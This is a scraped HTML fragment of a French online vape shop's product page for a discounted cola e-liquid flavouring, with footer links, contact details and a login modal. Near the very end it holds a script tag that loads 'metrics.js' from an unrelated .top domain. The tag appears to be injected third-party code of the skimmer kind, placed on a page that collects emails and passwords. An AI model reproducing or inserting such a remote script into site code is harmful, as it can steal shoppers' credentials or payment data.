1&quot;,&quot;id_image&quot;:&quot;1473&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-small_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-cart_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-home_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-large_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-medium_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-thickbox_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-small_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-large_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/1473-thickbox_default\/arome-cola-eliquid-france.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Ar\u00f4me Cola - Eliquid France Eliquid France - 1&quot;,&quot;id_image&quot;:&quot;1473&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-50%&quot;,&quot;discount_percentage_absolute&quot;:&quot;50%&quot;,&quot;discount_amount&quot;:&quot;1,90\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-1,90\u00a0\u20ac&quot;,&quot;price_amount&quot;:1.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Contenance</dt>
                    <dd class="value">10 ml</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="Eliquid France">
        <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://abc-de-la-vape.fr/brand/10-eliquid-france">
                    <img src="https://abc-de-la-vape.fr/img/m/10.webp" class="img-fluid  manufacturer-logo" alt="Eliquid France"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
                    
                            
        
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-Y6TWT9TNDH", "currency": "EUR", "value": 1.9, "items": [{"item_id":228,"item_name":"Arôme Cola Eliquid France","affiliation":"ABC de la vape","index":0,"price":1.9,"quantity":1,"item_brand":"Eliquid France","item_category":"Arômes pour e-liquides","item_category2":"Arôme e-liquide boisson","item_category3":"DDM dépassée","item_category4":"Promotions vape"}]});
      });
</script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://abc-de-la-vape.fr/1473-thickbox_default/arome-cola-eliquid-france.webp" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381" src="https://abc-de-la-vape.fr/1473-large_default/arome-cola-eliquid-france.webp" alt="Arôme Cola - Eliquid France Eliquid France - 1" title="Arôme Cola - Eliquid France Eliquid France - 1">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Informations</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/1-livraison"
                                        title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/5-paiement-securise"
                                        title="Chaque transaction est sécurisée par notre technologie de cryptage avancée. Régler vos achats en ligne avec un paiement securise"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/6-cgv"
                                        title="APPLICATION DES CGV  Les présentes conditions générales de vente (ci-après les « CGV ») s&#039;appliquent à toutes les ventes de produits"                                                                        >
                                    CGV
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/7-confidentialite-des-donnees-personnelles"
                                        title="Politique de confidentialité des données personnelles Consulltez la politique de confidentialité et de gestion des données personnelles du site."                                                                        >
                                    confidentialité des données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/nous-contacter"
                                        title="Vous ne trouvez pas la réponse à votre question ? Notre Service Relation Client est à votre disposition via ce formulaire de contact : Nous contacter."                                                                        >
                                    Nous contacter
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>A propos</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/14-cigarette-electronique-pas-chere"
                                        title="Cigarette electronique pas chère de qualité pour arrêter de fumer. Des ecigarettes de qualité pour vapoteur débutant ou confirmé."                                                                        >
                                    Cigarette electronique pas chère
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/15-e-liquide-pas-cher-100-vegetal-direct-fabricant-francais"
                                        title="E-liquide pas cher, prix direct fabricant ! Du e-liquide 100% végétal fabriqué en France en grand format 50ml &amp; 100ml avec ou sans nicotine."                                                                        >
                                    E-liquide pas cher 100% végétal direct fabricant français
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/16-prix-dune-cigarette-electronique"
                                        title="Prix d’une Cigarette électronique ? Quels sont les frais réguliers ?  Découvrez comment et pourquoi la vape est moins coûteuse que la cigarette traditionnelle !"                                                                        >
                                    prix d’une cigarette électronique
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="block-title"><span>Nous contacter</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ABC de la Vape</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Nous écrire:   11 Route d'Alès 30500 Saint Ambroix</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:07.82.70.63.76">07.82.70.63.76</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@abc-de-la-vape.fr">contact@abc-de-la-vape.fr</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><span style="color:#d0121a;"><strong>Pas de vente sur place</strong> </span></p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p><span style="color:#000000;">Tous droits réservés ABC DE LA VAPE depuis  2018</span></p>
<p><span style="color:#000000;"><img class="img-fluid" src="https://abc-de-la-vape.fr/img/cms/home/interdiction-vente-mineurs(833x83).webp" alt="interdiction-vente-mineurs-1110x111_optimized.png" width="833" height="83" /></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/bottom-2d63292964.js" ></script>
  <script src="https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js" ></script>
  <script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://abc-de-la-vape.fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://abc-de-la-vape.fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Mon compte
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://abc-de-la-vape.fr/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="dyn69696bea2aaa5" class="dynhook pc_displayBeforeBodyClosingTag_483" data-module="483" data-hook="displayBeforeBodyClosingTag" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div></div><script>
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script src="https://pixelkaleren.top/abc-de-la-vape/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




</body>

</html>